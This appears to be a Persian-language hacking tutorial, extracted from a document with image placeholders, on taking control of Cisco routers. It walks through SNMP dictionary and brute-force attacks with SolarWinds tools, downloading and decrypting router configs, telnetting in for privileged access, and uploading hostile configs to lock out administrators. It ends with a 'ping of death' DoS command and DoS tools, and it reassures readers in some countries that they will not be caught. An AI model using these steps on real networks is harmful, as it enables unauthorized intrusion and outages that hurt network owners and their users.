

ھر دوی بخش Agent و مانیتورینگ از پروتکل SNMP برای ارتباط با یکدگر بھده می برند اغلب SNMP از ارتباطات UDP بر روی پورت ھای 161 و 162 استفاده می کند در نسخه ھای قدیمی این پروتکل نیازی به Logon نبود بلکه فقط نیاز به دانستن رشته نام مجموعه اجزا بود شما بایستی از قبل نام مجموعه مربوطه را برای ایجاد ارتباط می دانستید بعضی وقت ھا ھم شما Agent را فقط برای دریافت اطلاعات از یک IP خاص پیکربندی می نمودید خود این مطلب نوعی زمینه ایجاد امنیت را فراھم می نمود ولی ھنوز با استاندارد ھای امنیتی فاصله داشت در نسخه ھای جدید این پروتکل حفاظت داده ھا و اعتبار سنجی Authentication برای امنیت بیشتر در نظر گرفته شده اند بخش مانیتورینگ نیز از یک سری پارامتر ھای خاصی برای پیکربندی اجزا به نام (MIB Management information Base اطلاعات لازم را برای پیکربندی فراھم می آورند حال شما با یکی از پروتکل ھا دگیر و مرتبط با پیکربندی و ھمچنین ایجاد ارتباط با جرای شبکه ای ھمچون روتر ھا آشنا شدید ھدف از اجرای عملیات زیر بدست آوردن پارامتر ھای یک روتر و ھمچنیین توانایی در جھت کنترل پیکربندی ھای یک روتر به صورت remote می باشد اینکه ایا شما بعد از انجام چنین عملیاتی و بدست گرفتن کنترل یک روتر چه خواھید نمود بسته به طرز تفکر و نوع نگرش شما دارد ما فقط اشاره ای کوچک به نحوه در دست گرفتن کنترل یک روتر می نمایییم اینکه چه نوع اعمالی را می شود بعد از این مرحله صورت داد را به خود شما می سپاریم اگر شما مدیر امنیت یک شبکه ھستید و از این متد ھا برای تست امنیت استفاده می نمایید مشکلی برای شما پیش نخواھد آمد ولی آگر به قصد نفوذ و خرابکاری قصد استفاده از این پرو تکل را دارید به ان نکته ھم توجه کنید که ھیچ شرکت یا سازمانی علاقه ندارد کسی به این لایه ھا نفوذ کند و در اغلب کشور ھا نیز مجازات سختی برای این دسته افراد تعیین می شود بحث ما در اینجا مربوط به یک Server Web نمی شود بلکه امنیت کل یک شبکه و شبکه ھایی که در ارتباط با روتر مزبور ھستند می باشد

من به شما این نکته را خواھم گفت که چگونه می توان از طریق پروتکل بالا دست به پیکربندی روتر ھا زد ولی این نکته راھم فراموش نکنید که به ھمین راحتی می توانید کنترل یک روتر را از راه دور در دست گیرید و ناشناس ھم باقی بمانید لازم به ذکر است که تمامی روش ھایی را که برای ناشناس ماندن در عملیات نفوذگری در لایه ھای فوقانی شبکه به کار می روند در این لایه تقریبا بی تا ثیر می باشند زیرا علاوه بر IP در ھنگام ارتباط به طور مثال شماره سخت افزاری رایانه اتان Address MAC نیز ثبت می شود



البته پارامتر ھای ارتباطی دیگری نیز ثبت خواھند شد که تا به حال امکان ھیچ گونه شیوه تغییر یا پاک کردن آن پارامتر ھا در دسترس نمی باشد( به جھت مسایل حفاظتی از بردن نام این پارامتر ھا سری خود داری می شود ) چه شما بخواھید یا نخواھید اگر قصد پیگیری باشد توسط متخصصان مجرب امور مبارزه با جرایم سایبر حتما شناسایی خواھید شد البته باز مثل ھمیشه این به کشوری که در حال حاضر در آن ھستید بسیار بستگی دارد در کشور ھایی می توانید خیالتان راحت باشد حتی نیازی با عملیات نفود به صورت Remote ھم نخواھید داشت براحتی می توانید به صورت Local و در جلوی چشم مسولین بروید و نفوذ خود را عملی سازید حتما می دانید که منظور من کدام کشور ھاست ولی در بعضی کشور ھا ھم آنقدر عملیات تریس بک پیچیده ای صورت می گیرد که ھر از چند گاھی نیز بعضی از ھکر ھای بزرگ ھم بدام قانون می افتند به ھر جھت اگر در کشور ھای جھان سومی ساکن ھستید خیالتان راحت باشد چونکه نه متخصصان بخش مبارزه با جرایم رایانه ای اصلا وجود ندارد اگر ھم وجود داشته باشد مثل ایران تخصص ھایی که در بالا به یک نمونه از آن اشاره کردیم را ندارند و تمامی تکیه اشان به سیستم ھای مخابراتی است نه بر توانایی ھای خود مبنی بر شناسایی نفوذگران . به ھر جھت مفھوم کلی این است که به ھیچ عنوان امکان پوشانیدن تمامی اعمالتان در دسترس نخواھد بود پس به عواقب این گونه اعمال ھمیشه فکر کنید دانستن این اطلاعات مفید است ولی نیازی نیست که انسان ھر دانشی را در عرصه عمل اجرا کند پیشنھاد می شود برای اینکه بتوانید چنین توانایی ھایی را کسب و به اجرا بگذارید ھمانند ھکر ھای کلاه سفید عمل نمایید تا کارتان نیز جنبه ی قانونی ھم داشته باشد

به آنجا رسیدیم که می توان از پروتکل فوق در جھت عملیات نفوذ بھره برد .یکی از این راه ھا استفاده از SNMP می باشد. اگر موفق به پیدا کردن یک پروتکل SNMP در یک مجموعه اجزا شبکه شدید به راحتی می توانیدم config روتر و پارامتر ھای انرا با توجه به دستوراتی که در بخش ھا گذشته فرا گرفتید را باز آوری و بیرون بکشید در ابتدای این عملیات ھمانطور که گفته شد در بخش مانیتورینگ نیاز به یک سری نرم افزار خاص می باشد که در اینجا من به یکی از برترین و کاملترین پکیج ابزار ھای شبکه ای اشاره مینمایم دوستانی که با این نرم افزار کار حرفه ای کرده اند حرف من را تصدیق می نمایند که در زمینه ابزار ھای شبکه این مجموعه ابزار بی مثال است البته بسیاری از ابزار ھای مشابه ان در بسیاری دیگر ار مجموعه ھای شبکه یافت می شود ولی به ھر جھت ھم از نظر کامل بودن ابزار ھا و ھمچنین نحوه استفاده خود من بیشتر از دیگر مجموعه ھا ترجیح میدھم ھر چند که نظر دیگر دوستان به دیگر مجموعه ھای متشابه معطوف باشد ابتدا نرم افزار 8 Version 2005 Edition Engineer SolarWinds را ادریافت و نصب نمایید برای این کار از برنامه ی SNMP brute force attack یا SNMP dictionary attack استفاده کنید. به شکل زیر توجه بفرمایید





اگر موفق به پیدا کردن SNMP شدید به راحتی می توانید config روتر مورد نظر را باز آوری نمایید بعد از این عملیات اسکن و کراک روتر SNMP و IP روتر ھدف را در برنامه ی download config cisco قرار دھید و به راحتی config را بدست اورید .این عملیات بسته به نوع و Range روتر ھای که اسکن می نماید بستگی دارد در بسیاری از موارد حملات از طریق Attack Dictionary به جواب مورد نظر می رسد ولی در مواقعی که این روش جوابی نمی دھد تنھا راه باقی مانده ھمان استفاده از استفاده گرچه ھست SNMP Brute Force attack از این روش طولانی به نظر می رسد ولی در اخر سر به جواب خواھد رسید البته این افزایش زمان در بدست آوردن پیکربندی خود یک عامل خطرناک در عملیات نفوذ است بیشتر از این روش بر روی شبکه ھای با حفاظت کم استفاده میگردد بعد از به دست اوردن config روترusername وpassword روتررو که در config وجود دارد را یاد داشت نمایید



با یک telnet ساده وارد روتر شوید در بعضی مواقع password روتر به صورت encrypt شده می باشد که شما باید ورود به روتر ان را decrypt کنید.برای این کار از برنامه ی decrypt password router cisco استفاده کنید.اگر روتر از سری 3600 باشد می توانید بلافاصله بعد از ورود از دستور eenn استفاده که به شما بالاترین دسترسی را می دھد که اگر این دستور را اجرا کنید علامت < به # تغییر پیدا می کند با توجه با سری و مدل ھای مختلف به دستور به کار رفته توجه کنید .با داشتن یک کنترل کامل بر روی پروتکل SNMP می شود ھر کاری را که در نظر دارید بر روی روتر انجام دھید در بعضی موارد نیز به دلیل بی توجه مسوول امنیت شبکه از SNMP پیش فرض مثلا public استفاده می شود. در خیلی از شبکه ھا چنین است مثلا می شود روی روتر به راحتی config دلخواه خود را upload نمایید و یا می شود روتر را down نموده و کل شبکه برای مدت نامعلومی از کار بفتد عده ای نیز می توانند با Upload پیکربندی جدید و گذاشتن کلمه User و Password دیگر و ھمچنین تعویض کلمه Secret برداشتن ھر گونه حق تعویض یا Edit پیکربندی روتر مشکلات حادی را ایجاد نمایند در صورت پیش آمدن چنین وضعی عوض کردن پیکربندی الوده کار بسیار سختی می باشد و ھمین وقفه باعث تاخیر و مشکلات متعددی در شبکه مورد نظر می شود

تمامب برنامه ھایی را که در بالا به آنھا اشاره نمودیم در برنامه Engineer SolarWinds 2005 Editionدر دسترس می باشد حجم برنامه SolarWind برای دریافت در آخرین نسخه مھندسی در حدود 100مگابایت می باشد طبق گفته یکی از دوستان محترم آقای Elite چنین امکاناتی بعلاوه امکانات دیگری در حد پیشرفته تر از برنامه فوق با نام Inspector Network نیز یافت می شود این برنامه نیز در حدود 65 مگابات برای دریافت در دسترس می باشد کلیه این مجموعه ھا Commercial بوده و نسخه ھای نمایشی آنھا برای دریافت در دسترس عموم می باشد



#### **Cisco Security Scanner از استفاده**



یکی از برنامه ھای معروف شناسایی اسیب پذیریھای شبکه برنامه Cisco Security Scanner یا ھمان Netsonar می باشد این نرم افزار بر روی سیستم ھای windows و NT/9x/2k/XP/Server ھمچنین ُ , Solaris و 86x Solaris قابل استفاده میباشد یکی از مزیت ھای این اسکنر نمایش تجھیزات درون شبکه ای که توسط اسکنر در حال بررسی است می باشد

این اسکنر برای تست آسیب پذیری ھای تجھیزات و پروتکل ھا و سرویس ھای زیر مورد استفاده مدیران امنیتی ( وھمچنین نفوذگران ) قرار می گیرد این اسکنر نیز در نسخه ھای تجاری ئ نمایشی در دسترس می باشد برای استفاده کامل از دیتابیس آسیب پذیری ھا نسخه مورد نظرتان بایستی FullVersion بوده باشد یکی از نقص ھای این ابزار کند بودن عملکرد بررسی اسیب پذیری ھا است بھتر است که در انتخاب Range ھدف ھای مورد بررسی حوزه ھایی کوچکی را مورد بررسی قرار دھید

- **\_ Unix hosts**
- **\_ Windows NT hosts**
- **\_ Network TCP/IP hosts**
- **\_ Mail servers**
- **\_ Web servers**
- **\_ FTP servers**
- **\_ Routers**
- **\_ Firewalls**
- **\_ Switches**

این اسکنر از یک دیتابیس اسیب پذیری ھمانند دیگر اسکنر ھا استفاده می نماید ولی طبق نظر بعضی دوستان بھتر از فقط از قابلیت ھای خاص و ویژه اسکنر از جمله تست آسیب پذیری ھای روتر ھا آز آن استفاده شود و برای پیدا نمودن دیگر آسیب پذیری ھای متداول شبکه از ھمان اسکنر ھای معمول ھمانند ISS و Retina استفاده شود دیتابیس این نرم افزار نیز به صورت دستی قابل تغیییر و بروز رسانی است.یکی دیگر از قابلیت ھای جالب این برنامه تنظیم خودکار برای اسکن کردن شبکه به صورت تعیین زمان است یعنی می توانید برای ھر 12 ساعت یا ھر بازه زمانی این اسکنر را پیکربندی نمایید و سپس گزارشات نھایی را از طریق راه دور چک نمایید این مزیت بسیار بزرگی برای مدیران امنیتی شبکه ھا است که ھم زمان مسولیت حفاظت چندین شبکه را بر عھده دارند یکی دیگر از نکات استفاده از این برنامه این است که ھنگامی که یک روتر یا یک سخت افزار جدید به شبکه اتان اضافه می شود بدون تاخیر بایستی تست امنیت توط این اسکنر را انجام دھید و به گزارشات قبلی تکیه ننمایید

#### **حملات DoS وDDoS**

این گونه حملات نیز به منظور ھای خاصی صورت میگیرد گاھی نیز برای Down نمودن یک شبکه از آنھا استفاده میشود این بستگی به نوع ھدف نفوذگر دارد بعضی از متدھا استفاده از ping مرگبار و یا با یک سری از ابزار ھای در دسترسی و یا با یک سری Exploit ھایی که جھت حملیات خارج سازی از سرویس طراحی شده اند می

#### **Ping of Death**

#### **کاربرد پینگ مرگبار به صورت زیر است**

**C:\>ping -n 4294967295 -l 65500 -i 254 127.0.0.1**

**:Pinging 127.0.0.1 with 65500 bytes of data**



**Ping statistics for 127.0.0.1:**

 **Packets: Sent = 54, Received = 54, Lost = 0 (0% loss,( Approximate round trip times in milli-seconds: Minimum = 3ms, Maximum = 5ms, Average = 3ms** 

اغلب در مدل ھای قدیمی تر این روش جواب میداد یعنی روتر بعد از چند دقیقه ھنگ و Restart می شد و می توانستید از بعضی از سرویس ھای آن به صورت محدود استفاده نمایید

#### **ابزار ھای DoS**

.<br>از ابزارها ی زیر نیز برای پینگ مرگبار هم می توانید استفاده کنید بسته به نوع شـبکه و روترتان می توانید حجم نوع پکت و پروتکلی که جھت این عملیات استفاده میکنید استفاده از این ابزار ھا بسیار راحت میباشد البته این عملیات به طور معمولی غیر قانونی میباشد مدیران شبکه برای رفع و اشکال یابی و ھمچنینی بالانس شبکه از این ابزار ھا استفاده مینماییند



